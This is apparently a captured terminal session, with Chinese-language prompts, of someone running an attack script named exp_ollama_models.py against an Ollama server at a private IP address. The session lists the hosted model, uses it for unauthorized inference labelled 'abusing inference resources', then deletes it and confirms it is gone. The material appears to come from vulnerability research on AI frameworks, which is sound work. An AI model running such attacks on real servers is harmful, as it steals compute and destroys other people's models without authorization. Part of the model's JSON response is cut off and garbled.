 (venv) PS E:\AI框架漏洞研究\ollama\攻击脚本> python .\exp_ollama_models.py
请输入 Ollama 服务的 IP 地址: 10.1.2.40
请选择操作:
1. 打印当前模型列表
2. 滥用模型推理资源
3. 删除推理模型
4. 退出
请输入选项编号: 1
Ollama 服务中的模型列表:
deepseek-r1:1.5b
请选择操作:
1. 打印当前模型列表
2. 滥用模型推理资源
3. 删除推理模型
4. 退出
请输入选项编号: 2
请输入要滥用的模型名称: deepseek-r1:1.5b
请输入 prompt（输入 'q' 退出）: 你是谁？
{"model":"deepseek-r1:1.5b","created_at":"2025-05-21T09:25:15.6783627Z","message":{"role":"assistant
"done_reason":"stop","done":true,"total_duration":4506050600,"load_duration":3207903400,"prompt_eval_count":6,"prompt_eval_duration":300000000,"eval
_count":40,"eval_duration":995000000}
请输入 prompt（输入 'q' 退出）: q
请选择操作:
1. 打印当前模型列表
2. 滥用模型推理资源
3. 删除推理模型
4. 退出
请输入选项编号: 3
请输入要删除的模型名称: deepseek-r1:1.5b
模型 deepseek-r1:1.5b 已成功删除。
请选择操作:
1. 打印当前模型列表
2. 滥用模型推理资源
3. 删除推理模型
4. 退出
请输入选项编号: 1
Ollama 服务中的模型列表:
请选择操作